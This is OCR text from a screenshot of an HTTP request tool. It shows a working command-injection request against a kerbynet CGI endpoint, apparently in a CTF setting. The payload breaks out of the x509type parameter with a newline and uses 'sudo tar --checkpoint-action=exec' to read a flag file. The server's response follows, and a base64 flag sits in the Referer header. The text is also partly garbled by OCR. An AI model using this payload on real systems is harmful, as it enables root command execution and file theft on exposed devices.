 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 分享 导出 导入 同步配置 </> 生成
Request 数据包扫描 美化 热加载 构造请求
Responses 1831byte 美化 渲染 编码 请输入定位响应 查看提取结果 详情
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/
sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='
{{url(cat /DB/_DB.001/flag)}}'%0A' HTTP/1.1
2 Host ? : 61.139.2.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
9 Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 02:41:04 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 1831
9
10 c6045425-6e6e-41d0-be09-95682a4f65c4
11 c6045425-6e6e-41d0-be09-95682a4f65c4
12 <html>
13 <head><link rel='stylesheet' type='text/css' href='/default.css'>
14 <title>X509 View</title>
15 <script>
16 function x509export() {
17 if ("command not found".lastIndexOf("OK")>-1) {
18 document.data.Action.value="x509export";
19 document.data.submit();
20 } else {
21 alert("This operation is possible only if the certificate is valid.");
22 }
远端地址:127.0.0.1:7897; 响应时
间:148ms; 总耗时:181ms; URL:htt
p://61.139.2.100/cgi-bin/ke...